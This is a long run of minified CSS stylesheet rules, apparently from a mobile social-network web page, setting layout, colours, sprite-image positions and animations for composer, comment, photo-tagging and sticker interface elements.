._5jc4{display:none;font-weight:normal}._5jc5{bottom:0;display:none;flex-direction:column;position:absolute;top:0;width:100%}._5jc4{display:block}._5sdm{display:none}._5sd3 ._5sdm{display:inline}._5m_y ._5jc4,._5m_z ._5jc4,._3b5- ._5jc4,._5ugy ._5jc4{display:none}._5m_y ._5n04,._5m_z ._5n05,._3b5- ._10f,._5ugy ._5ugz{display:flex}._5jc3 ._5jc4 ._5n_2{position:absolute;right:8px;top:8px}._5rpe{position:relative}._5rpe a,._5rpe .unlinkedTextEntity{color:inherit;font-weight:bold}._5kqq{flex:1}.android ._5kqq .scrollAreaBody{padding-bottom:50px}._5n04 ._5kqq{display:none}._5jc2 ._5kqq{display:block}._5jc6::before,._5rpe::after{box-sizing:border-box;content:"";height:0;left:8px;position:absolute;right:8px;z-index:6}._5jc6::before{border-image:url(/rsrc.php/v2/y6/r/WnXuZ2yCn9Z.png) 8 140 8 140 repeat;border-width:8px 140px 0;top:-8px}._5rpe::after{border-image:url(/rsrc.php/v2/yE/r/6L1wz1C42mU.png) 8 140 8 140 repeat;border-width:0 140px 8px;bottom:-8px}.x2 ._5jc6::before{border-image:url(/rsrc.php/v2/yu/r/3UQ1EuP65Jj.png) 16 280 0 280 repeat}.x2 ._5rpe::after{border-image:url(/rsrc.php/v2/ye/r/ctbrXssZ4u1.png) 0 280 16 280 repeat}.scrollAreaBodyRTL ._3unc,.scrollAreaBodyRTL ._39fe,.scrollAreaBodyRTL ._1ae7{direction:rtl}._5n06{flex:1;overflow:hidden;position:relative}._5rpf{color:#9fa2a6;font-weight:bold;margin-top:-80px;position:absolute;text-align:center;top:50%;width:100%}.landscape ._5rpf{margin-top:-54px}.landscape ._5rpd ._5rpf,.landscape ._5rpc ._5rpf{margin-top:-9px}._5n06 .img{margin:0 auto 20px}._5n06 ._5p3o,.landscape ._5p3p{display:block}._5n06 ._5p3p,.landscape ._5p3o,.landscape ._5rpc ._5p3p,._5jc2 ._5n06,.landscape ._5rpd ._5p3p{display:none}._5n07{padding-right:8px}._3f38{position:relative}._3f38::after{bottom:0;content:'';display:block;left:0;position:absolute;right:0;top:0}._3f38 a{color:inherit}._5ndq{padding:0 8px}._5n07 ._5n08{color:#000;font-weight:bold}.touch ._5ugz .commentVersion{background:transparent;padding:8px}._5jc6{padding:3px 0;position:relative}.ios.touch ._5jc6 .mentions-placeholder{left:7px;top:2px}.touch ._5n04 ._5jc6 .composerInput,.touch ._5n04 ._5jc6 .mentions-input{border:none;box-shadow:none;height:40px}.touch ._5n04 ._5jc6 .composerInput{-webkit-appearance:none;background:transparent;box-sizing:border-box;display:block;height:40px;letter-spacing:0;-webkit-line-break:after-white-space;line-height:148%;margin:0;-webkit-nbsp-mode:space;outline:none;overflow:hidden;overflow-y:auto;padding:2px;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}._5n04 .aclb,._5n05 .aclb,._5n04 .acw,._5n05 .acw,.touch ._5n05 ._5n09{background:transparent}._5n04 .async_like_saving .img{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease}._5jc6 ._5cqb{border:0}._5tzl ._5ndq,._5tzl ._5n07{visibility:hidden}._1aei{background-color:#fafafa;color:#90949c;font-size:16px;padding:9px 12px 10px 12px}._xon:last-child ._1aj4,._59qr:last-child ._1aj4{border-bottom:none}._1uja{position:relative}._xoo,._59aq{left:48px;position:absolute;top:40px}
._uwt,._5ru3{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._uwv,._uwv ._5ru3{border-radius:0}.ios.touch ._uww .mentions-placeholder{left:5px}._uww{background:#fff;border:1px solid #dddfe2;box-shadow:inset 0 1px 1px 0 rgba(0, 0, 0, .07);padding:8px}._53xw ._uww,.touch ._53xw ._uww .mentions-shadow,.touch ._53xw ._uww .mentions-measurer{-webkit-animation:highlightFade 2s}.touch ._uwx,.touch ._uwx.mentions-input{-webkit-appearance:none;background:transparent;border:0;box-shadow:none;box-sizing:border-box;display:block;letter-spacing:0;-webkit-line-break:after-white-space;line-height:16px;margin:0;-webkit-nbsp-mode:space;outline:none;overflow:hidden;overflow-y:auto;padding:0;position:relative;resize:none;text-indent:0;white-space:pre-wrap;width:100%;word-wrap:break-word;z-index:4}.touch ._4-vo ._uwx,.touch ._4-vo ._uwx.mentions-input{padding-top:3px}._uwx._18w7{height:48px}.touch ._uww .mentions-placeholder{line-height:16px;padding:0}.touch ._4-vo ._uww .mentions-placeholder{line-height:22px}.touch .composerClosed ._uww ._uwx{height:16px}.touch .composerClosed ._4-vo ._uww ._uwx{height:22px}._3_5r{display:block}._55ne{display:block;margin:2px}._4-vn{background-size:100%;display:block;height:40px;margin-right:8px;width:40px}._3lmf._3lmf{height:32px;margin-left:8px}._4-vo ._3lmf._3lmf{height:38px;margin-top:1px}._mki{padding:0 8px 8px}.composerClosed ._mki{display:none}._4gtg{background:#90949c;border-radius:8px;margin-right:4px;padding:2px}._4gtg .img{display:block}._3t3g{color:#aaa;height:160px;line-height:80px;padding-top:40px;text-align:center}._55nh ._3lmf{height:40px;margin-left:4px}.composerClosed ._55nh ._3lmf{display:none}.async_composer ._10pt:first-child+._5ru3{border-top:0}._uww{position:relative}._40qk ._5rpu{line-height:16px;max-height:80px;overflow:hidden;overflow-y:auto}._3-ir{border:1px solid #dddfe2;left:-1px;margin-top:8px;position:absolute;right:-1px;z-index:1}@-webkit-keyframes highlightFade{0%{background:#fff9d7}50%{background:#fff9d7}100%{background:#fff}}
._5qc1{font-size:13px;line-height:17px;margin:0 0 12px;padding:10px 10px 0}._ung{margin-bottom:5px;min-height:20px;padding-top:7px}._177o{display:flex;align-items:center}._177o ._2l5u{flex:1}._5qc1._5qc2{border-bottom:1px solid rgba(0, 0, 0, .1);padding-bottom:10px}._5qc3._5qc3{font-size:14px;line-height:17px;padding:1px 0 3px}._5qc3._5qc3 a{color:inherit;font-weight:bold}._5qc3._411r{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._5qc4._5qc4 a,.touch ._5qc4._5qc4._5qc4 a{color:inherit;font-weight:normal}._5s3i{margin:0 2px;position:relative;top:2px;vertical-align:top}._bhr{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._4s07{margin-top:-10px}._4y-t{font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;padding-top:0}._4y-t ._ung{color:#7f7f7f}._4y-u{padding-right:7px}._4y-v{color:#666;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px}._2zfw{color:#fff}._4y-t._ung ._2zfw{color:#7f7f7f}._2fip{font-weight:normal}._2fip a{font-weight:bold}
._24u0{color:#90949c}._24u1{color:#4b4f56}._312n{color:#1d2129}._2xim{font-size:14px;line-height:18px}
.touch ._71g .item{padding-right:10px}.touch ._71g.item.tall .content{padding-left:8px}.touch ._71g.item .content{padding-left:3px}.touch ._5d0w{margin-right:3px}.touch ._71k{margin-right:-1px;padding:10px 0 8px 8px}.touch ._nwm._56br{display:inline-block}.touch ._1x2y._56br{margin-top:6px}.touch ._2gb- ._55sr{overflow:hidden;text-overflow:ellipsis}.touch ._5d0x{margin-left:6px}.touch.android.app ._5d0x{margin-left:0}.touch ._56xq{margin-left:6px;margin-right:-8px}.touch ._71k ._5d0w{float:right;margin-right:16px;margin-top:2px}.touch.android.app .jx-result ._71k ._5d0w{float:right;margin-right:4px}.touch.android.app .jx-result ._71k{padding-top:16px}.touch.android.app .jx-result .ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch .pymkUnit .pymkName{word-break:break-all}.touch .pymkUnit._71n .subtitle{height:auto}.touch ._71o._56hx{position:relative}.touch ._71o .touchoverflow{right:0;width:49px}.touch ._71o ._5d0w{float:right;margin-right:22px;margin-top:32px}.touch ._71o._56hx ._5d0w{margin:10px}.touch .see_all{padding-right:5px}.touch ._71n{padding:7px}.touch .pymkUnit._71n .content{padding-left:7px}.touch .pymkUnit._71n .right{padding-right:3px}.touch .pymkUnit._71n ._5d0w{margin-right:7px}.touch ._4z0- .undo{margin:-30px -8px -10px -5px;padding:40px 8px 10px 5px}.touch ._71q{border-bottom:1px solid white}.touch ._71r ._5d0w{margin-left:22px;margin-right:0}.touch ._71r{margin-right:-2px;width:51px}.touch .item .right._2gb-,.touch .item ._2gb- .right{padding-left:0}.touch ._71r .item .right{padding-left:0}.touch ._71g .subtitle{height:auto}.touch .pymkUnit ._2sja ._5d0w{margin-right:11px;margin-top:auto}.touch .mTypeahead .jx-result ._2sja.right ._5d0w{margin:13px 0 0 9px}.android .mTypeahead .jx-result ._2sja.right ._5d0w{margin-top:9px}.touch .story .inlineMedia.hasMedia ._2sja ._5d0w{margin-right:10px;margin-top:30px}.touch .listSelector ._2sja ._5d0w{margin-right:9px;margin-top:10px}.touch ._2sj9{padding:0}.touch .tlUnit ._2sj9{padding-bottom:8px;padding-top:8px}.touch .jewel ._2sj9 ._2gb-{padding-right:7px}.touch .jewel ._2sj9,.touch ._4-em{padding:7px 0 7px 7px}.touch .pymkUnit._2sj9 .content,.touch .pymkUnit._4-em .content{padding-left:7px}.touch .tlUnit .pymkUnit._2sj9 .content{padding-left:3px}.touch ._2sja{height:40px;margin:0;padding:0;width:40px}.touch .story .inlineMedia.hasMedia ._2sja{float:right}.touch .story .inlineMedia.hasMedia ._2sja .right>i{margin-top:-20px;right:0}.touch ._2sja ._58x3{height:40px;width:40px}.touch .egoAttachment>._2sja.right{height:40px;margin-top:17px;width:40px}.touch .mTypeahead .jx-result ._2sja.right{bottom:0;margin-right:-6px;margin-top:1px;position:absolute;right:0}.android .mTypeahead .jx-result ._2sja.right{margin-top:9px}.touch ._4z0z{-webkit-animation-name:mAddFriendNoticeFadeout;margin:0 -3px -1px;padding:0 3px 1px}@-webkit-keyframes mAddFriendNoticeFadeout{0%{background-color:#fffbe2}100%{background-color:transparent}}.touch ._4-ic{-webkit-animation-name:bounce}._5mcs{float:right}
._336p{background-color:#fff;border-top:1px solid #ddd;color:gray;font-size:12px;font-weight:bold;padding-left:5px}._336p:first-child{border-top:none}
.touch ._4yln{padding:8px;position:absolute;right:0;top:0;z-index:1}
._5aw4{color:#6d84b4}

div.results{padding:3px;background:#f7f7f7}.results{border:solid 1px #ccc;border-top:none}.results td{background:#fff;border-top:solid 1px #ccc;padding:3px}.results .emphasis td{background:#eceff5}
._5too{display:inline-block}html ._1fyf{display:block;padding:8px 0}._5t1x{cursor:pointer;display:inline-block;font-size:14px;line-height:20px;position:relative;text-align:center;vertical-align:top}html ._1fyf ._5t1y{margin-right:12px}._5t1y{border-radius:5px;box-shadow:inset 0 1px 0 rgba(256, 256, 256, .3);position:relative}html ._1fzi{height:50px;width:50px}._5t1z{border:1px solid rgba(0, 0, 0, .3);border-radius:5px;box-shadow:0 1px 0 rgba(0, 0, 0, .3);height:86px;vertical-align:middle;width:86px}html ._1fyf ._5t1-{padding:0 0 0 4px;text-align:left;line-height:50px}html ._5t1-{cursor:pointer;overflow:hidden;padding-top:8px;text-overflow:ellipsis;width:88px}html ._2uz9{color:#fff}
.touch ._4fmw{padding:16px 0 0 0}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._2s9m{background:#fff;border-bottom:solid 1px #bec2c9;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1pcf{background:#3b5998;border-top:solid 1px #20375f;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1rrc{margin:3px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#4080ff;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._1pci{background:rgba(255, 255, 255, .15);border:1px solid #fff;border-radius:3px;color:#fff;display:block;font-size:large;height:18px;line-height:17px;margin:4px;margin-right:3px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}
._5t23{background-color:#365899;color:#fff;padding:32px 0 12px 0;text-align:center}._9-2{height:100vh}html ._i80{text-align:left}._5ru_{overflow-x:scroll;overflow-y:hidden;padding:80px 16px 0 16px;white-space:nowrap}._5ru_::-webkit-scrollbar{display:none}._i85>form,._i85>div{padding-right:12px}._5ru_>form:last-child,._5ru_>div:last-child{padding-right:0}html .touch ._54yo{background-color:#577fbc;border-radius:2px;color:#fff;display:block;height:36px;line-height:36px;margin:12px}._5t25{display:block;padding:8px}._5t26{padding:64px 0 0 0}#root._5t66 #footer{display:none}#header._5t68{display:none}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:0 0 4px 4px}
.touch ._4u9z{padding:12px}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}._5soa ._5rut{padding:0 16px}._5spm{padding-top:16px}._5t3a{padding-right:12px}._5th0{vertical-align:middle}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob>div>h3{border-bottom:0}._5soc{background-color:#fff;padding:8px 12px;position:relative;z-index:5}._5sod{border-top:1px solid rgba(0, 0, 0, .180392);padding:6px 12px;width:100%}._5srj{overflow:hidden;position:relative}._5sri{transition:height 200ms ease}._5t3b{padding:36px 0 12px 0}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#3b9600}._1u99{background:#4267b2;padding:8px}._1u9a{font-size:14px;line-height:38px;margin-left:5px}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}
._3nph{background-color:#fff}._3npi{border:solid 1px #999}.touch ._216i a{color:#4080ff;font-weight:bold}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
._3jci{display:none;margin-left:-8px;text-align:center}._3jcj{position:absolute;width:100%}._3eq5{top:33%}._3eq6{top:60%}._3jck{bottom:30px;position:absolute;width:100%}._3jcl{padding-bottom:8px}._3jcm{margin:auto}._5f1u{max-width:200px}
.touch .m_messaging_compose textarea.input{border:1px solid #ccc;margin:0;padding:4px 5px 5px}.touch .m_messaging_compose .mTokenizer .jx-tokenizer{border:none;box-shadow:none;padding-left:0}.touch .m_messaging_compose{padding:0}._5eco{padding:0;padding-right:5px}._t7t{float:left}._t7t._3unh{float:none}._5ecn{background:linear-gradient(#fcfcfc, #e9e9e9);background-color:#f8fafa;border:1px solid #d9dbdc;border-radius:4px;box-sizing:border-box;display:block;height:40px;padding:12px 10px;width:40px}._5ecn._1n29{padding:9px}._1d2a{padding:8px 0 10px 0}.touch ._1d2a ._52cp{font-size:14px;line-height:38px}.touch ._5cnk{border-bottom:1px dashed #ddd}.touch.ff ._5joq{vertical-align:middle}.touch ._5aqv ._52cp{font-size:14px;line-height:38px}.touch ._5aqv{padding:8px 10px 10px 10px}.touch ._52cq{padding-right:5px}.touch ._52t1{border:1px solid #ccc;width:100%}
._5ef_{line-height:0;margin:0 auto;max-width:100%;overflow:hidden;text-align:center;width:264px}@media (min-width: 330px){._5ef_{width:330px}}@media (min-width: 396px){._5ef_{width:396px}}@media (min-width: 528px){._5ef_{width:528px}}@media (min-width: 660px){._5ef_{width:660px}}@media (min-width: 924px){._5ef_{width:924px}}._5asg,._u2_{display:inline-block;vertical-align:top;width:50px}._5asg{cursor:pointer;display:inline-block;height:50px;line-height:50px;padding:8px;text-align:center}._u2_{height:0;padding:0 8px}._5asg img{max-height:50px;max-width:50px;vertical-align:middle}._5asi{color:#aaa;line-height:80px}._5ash._5jkg{height:100%;overflow:hidden}._5jkh{background-image:linear-gradient(rgba(240, 240, 240, .5), rgba(240, 240, 240, 1) 75%);height:100%;left:0;position:absolute;top:0;width:100%}._5jki{bottom:12px;box-sizing:border-box;color:#90949c;left:0;padding:0 12px;position:absolute;text-align:center;width:100%}._2j-n{background:transparent;border:0;border-radius:0;padding:2px 0;width:100%}._2j-m{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -410px;height:14px;left:8px;position:absolute;top:13px;width:14px;z-index:1}._4opb{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-51px -393px;cursor:pointer;height:14px;position:absolute;right:8px;top:13px;width:14px;z-index:1}._2j-l{margin:0 auto;padding:2px;position:relative}._4opa{background:#fff;border:1px solid #dddfe2;border-radius:15px;margin:6px 0;padding:0 22px}._2j-r{margin-bottom:5px}._2j-q{border:none;border-radius:15px;box-sizing:border-box;color:#fff;padding:3px 8px;text-align:left;text-shadow:none;text-transform:capitalize;width:100%}._2j-o{padding:3px}._2j-q span{font-size:12px;position:relative;top:3px}._2j-q img{height:26px;margin:0 4px 0 0;padding:0 3px 0 0;width:25px}tr:first-child ._2j-p{padding-top:2px}._2j-o:nth-child(odd) ._2j-p{padding-left:2px}._2j-o:nth-child(even) ._2j-p{padding-right:2px}._4op9{color:#aaa;text-align:center}
._1n29:focus{outline:none}._5as0{background-color:#f0f0f0;border-top:1px solid #a2a3a5;height:200px;overflow:hidden;position:relative;width:100%}._5as1{height:162px;overflow:auto;-webkit-overflow-scrolling:touch;position:relative;text-align:center}._5as2{background-color:#ececec;border-top:1px solid #97989c;overflow:hidden;white-space:nowrap}.ScrollResponderTouchContainer._5as2{height:39px}._5arz._5ar-{background:linear-gradient(#616264, #6a6c72)}._5ar_{color:#aaa;line-height:80px}._5cni{background:linear-gradient(#eaeaeb, #aeafb3);border-right:1px solid #808187;cursor:pointer;display:inline-block;height:38px;line-height:38px;text-align:center;vertical-align:middle;width:48px}._5cni img{max-height:25px;max-width:25px;vertical-align:middle}._5cni._4f39{opacity:.5}._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -327px;display:inline-block;height:28px;vertical-align:middle;width:25px}._5ar- ._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-29px -327px}._5b3_{background:linear-gradient(#70a8ff, #4b7bd9);border-left:1px solid #808187;bottom:-1px;position:absolute;right:0}._5b40{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-58px -327px;display:inline-block;height:22px;vertical-align:middle;width:22px}._5e-s{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-63px -315px;height:8px;position:absolute;right:4px;top:4px;width:8px}._5abu{bottom:-1px;left:0;position:absolute;width:36px}._5abx{border-left:1px solid #808187;bottom:-1px;position:absolute;right:49px;width:36px}._5abw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-19px -377px;display:inline-block;height:12px;vertical-align:middle;width:12px}._5aby{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-45px -377px;display:inline-block;height:12px;vertical-align:middle;width:12px}._5abu[disabled] ._5abw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-32px -377px}._5abx[disabled] ._5aby{background-image:url(/rsrc.php/v2/y8/r/eombMz2WOsX.png);background-repeat:no-repeat;background-size:auto;background-position:-61px -202px}._cmr{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -410px;display:inline-block;height:14px;vertical-align:middle;width:14px}._5ar- ._cmr{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-51px -410px}._5as5{display:inline-block;height:38px;padding-left:36px;padding-right:84px}.storyStream ._5as2{border:1px solid #a2a3a5;box-sizing:border-box}._3gci ._5as0{background:none;border:none;height:160px;padding-top:40px}._3gci ._5as1{height:160px}._3gci ._5as2{background:#f6f7f9;border-bottom:1px solid #dddfe2;border-left:0;border-right:0;border-top:1px solid #dddfe2;left:0;position:absolute;top:0;width:100%}._3gci ._5arz._5ar-{background:#e9eaee}._3gci ._5b3-{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -410px;height:16px;width:16px}._3gci ._5cni{background:none;border-right-color:#dddfe2;padding:0 12px;width:auto}._3gci ._3rsg,._3gci ._5ar- ._3rsg{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -393px;height:16px;width:16px}._3gci ._5b3_{background:#f6f7f8;border-left-color:#dddfe2;border-right:0;bottom:auto;top:1px}._3gci ._5b40{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -410px;height:16px;width:16px}._3gci ._5as0::after{background:linear-gradient(rgba(255, 255, 255, .05), rgba(255, 255, 255, 1));border-radius:0 0 3px 3px;bottom:0;content:'';display:block;height:12px;left:0;position:absolute;width:100%}._3gci ._5e-s{background:#4080ff;border-radius:8px}._2-n8 ._5as1,._2-n8._5as0{height:auto;margin-bottom:-1px}._2-n8 ._5b3_,._2-n8 ._5abu,._2-n8 ._5abx{bottom:0}
._51_o{color:#90949c;font-size:12px;font-weight:normal;line-height:14px;margin-top:4px}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._26ii{overflow:hidden;position:relative}._3y24{margin:8px -13px}html ._26ih._26ih,html ._26ih._3x1t,html ._3x1t._3x1t{display:block;position:absolute}._26ih:after,._3x1t a:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._5gp1 i{-webkit-filter:blur(7px)}
._1r5l{background-color:rgba(0, 0, 0, .4);bottom:0;color:#fff;font-size:30px;font-weight:normal;left:0;position:absolute;right:0;text-align:center;top:0}
.touch ._-_a{margin-left:-15px;margin-right:-15px}._-_b{display:block;margin:0 auto;text-align:center}
.touch ._57-o{position:relative;text-align:center}.touch ._57-o ._57-p{height:100%;position:absolute;top:0;transition:opacity .15s ease-out;width:100%}.touch ._57-o._57-n ._57-p{opacity:0;transition:opacity .35s ease-out}.touch ._57-o ._57-q{height:100%;left:44px;position:absolute;right:44px;top:0}.touch ._57-o ._57-r,.touch ._57-o ._57-s{height:100%;position:absolute;width:44px;z-index:2}.touch ._57-o ._57-s{left:0}.touch ._57-o ._57-r{right:0}.touch ._57-o ._57-r .img,.touch ._57-o ._57-s .img{left:50%;margin:-16px 0 0 -16px;position:absolute;top:50%}.touch ._57-o ._57-t{display:inline-block;position:relative}.touch ._57-o ._57-u .tagBox{position:absolute;z-index:1}.touch ._57-o ._57-u .tagName{background-color:rgba(0, 0, 0, .75);border-radius:10px;font-weight:bold;left:-50%;line-height:13px;max-width:130px;padding:0 8px 2px;position:relative}.touch ._57-o ._57-u .facebox{border:2px solid rgba(255, 255, 255, .4);border-radius:2px;position:absolute;z-index:1}.touch ._57-o ._57-v{background-color:rgba(0, 0, 0, .75);border-radius:4px;height:26px;margin-left:-16px;margin-top:-16px;padding-top:6px;position:absolute;width:32px;z-index:1}.touch ._57-o .photosInputTag{position:absolute;z-index:4}.touch ._57-o .photosInputTag.showInputBox{display:block}.touch ._57-o .photosInputTag .mTokenizer{left:-50%;z-index:3}.touch ._57-o .jx-tokenizer{min-height:0;padding:2px 5px;text-align:start;width:200px}.touch ._57-o .jx-tokenizer>input{margin-left:-2px}.touch ._57-o .mTypeahead{padding-top:7px}.touch ._57-o .inputArrow{left:0;margin-left:-7px;position:absolute;z-index:3}.touch ._57-o .jx-tokenizer.hasResults{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.touch ._57-o .jx-typeahead-results{border-left:1px solid #888;border-right:1px solid #888;border-top:0;overflow:hidden;padding:0 5px;width:200px}.touch ._57-o .jx-typeahead-results .jx-result{border:none;height:52px;margin:0 -7px 0 -5px}.touch ._57-o .jx-typeahead-results .jx-result .profile-icon{margin:4px 4px}.touch ._57-o .jx-typeahead-results .jx-result:first-child{margin-top:0}.touch ._57-o .jx-typeahead-results .jx-result .primary span{display:table-cell;font-size:14px;padding-left:51px}.touch .photosInputTag .mTokenizer .mToken{display:none}._5y7{display:block;height:100%;padding:2px 0;text-align:center;width:100%}._40zn{color:#737373}._5y9{background-color:#f2f2f2;color:#6d84b4}
._2vj7._2vj7._2vj7._2vj7 a{color:#576b95;font-weight:normal}.touch ._2vj7 ._2vja{line-height:24px}
._5cqb{background-color:#fff;display:block;padding-left:8px}._2nym{overflow:hidden;white-space:nowrap}._xy{background-color:#fff;display:block;height:100px;margin-top:1px;padding-left:8px;position:relative}._5hbx{background:white;box-shadow:0 2px 2px 0 #ccc;color:#d3d6db;padding-bottom:6px;padding-left:6px}._bgx{box-shadow:0 2px 2px 0 #ccc}._1upb{height:72px}._4yl8{display:inline-block;padding-left:8px;white-space:nowrap}._51s2{border:3px solid white;box-shadow:0 1px 2px 1px #ccc;display:inline-block;height:54px;line-height:54px;margin:6px 4px;position:relative;text-align:center;vertical-align:top;width:54px}._3vnj{border:3px solid white;box-shadow:0 1px 2px 1px #ccc;display:inline-block;height:78px;line-height:78px;margin:8px 4px;position:relative;text-align:center;vertical-align:top;width:78px}._s50{display:inline-block;height:78px;line-height:78px;margin:11px 8px;position:relative;text-align:center;vertical-align:top;width:78px}._23rn{border:1px solid rgba(0, 0, 0, .1);bottom:0;left:0;position:absolute;right:0;top:0}._vbz{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -160px;display:inline-block;height:78px;line-height:78px;margin:11px 8px;position:relative;text-align:center;vertical-align:top;width:78px}._2-24{height:78px}._vbx{margin-left:auto;margin-right:auto;width:100%}._vby{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -239px;height:26px;margin:0 auto;width:26px}._vbw{color:#d3d6db;font-size:14px;height:16px;line-height:14px;margin-top:5px;overflow:hidden;text-overflow:ellipsis}._5e0r{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -239px;height:54px;width:54px}._14y0{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -81px;height:78px;width:78px}._5r-5{left:-26px;padding:10px;position:absolute;top:-20px}._3lxa{left:-15px;padding:10px;position:absolute;top:-15px}._5r-6{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-33px -294px;height:29px;width:29px}._3lx9{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-55px -266px;height:24px;width:24px}._51s2 ._51s3{position:absolute;right:-9px;top:-9px}._5r-4{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -294px;display:inline-block;height:32px;vertical-align:middle;width:32px}._5r-2{vertical-align:middle}._2d1s{background-color:rgba(255, 255, 255, .5);position:absolute;width:100%}._5r-3{display:block}._r6h{bottom:0;left:0;position:absolute;right:0}._5pt{bottom:2px;position:absolute;right:2px}._5pu{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-63px -294px;height:20px;width:14px}._5pv{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-57px -356px;height:20px;width:14px}._5pw{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -356px;height:20px;width:14px}
._51s9{display:inline-block;position:relative;vertical-align:middle}._51s9 ._51sa{height:100%;overflow:hidden;position:absolute;right:0;top:0;width:100%}._51sa ._51sb{bottom:0;font-size:1000px !important;height:300px;margin:0;opacity:0;padding:0;position:absolute;right:0}._5aqx{background-image:url(/rsrc.php/v2/yZ/r/FUb-oFtQB7u.png);background-repeat:no-repeat;background-size:auto;background-position:0 -377px;display:block;height:15px;width:18px}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
